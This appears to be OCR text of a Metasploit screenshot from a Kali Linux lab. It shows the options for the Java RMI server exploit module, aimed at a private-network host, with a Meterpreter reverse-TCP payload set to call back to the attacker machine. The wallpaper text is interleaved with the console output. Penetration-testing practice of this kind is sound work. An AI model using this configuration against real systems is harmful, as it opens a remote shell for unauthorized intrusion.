 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI LINUX
Payload options (java/meterpreter/reverse_tcp):
"the quieter you become, the more you are able to hear"
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)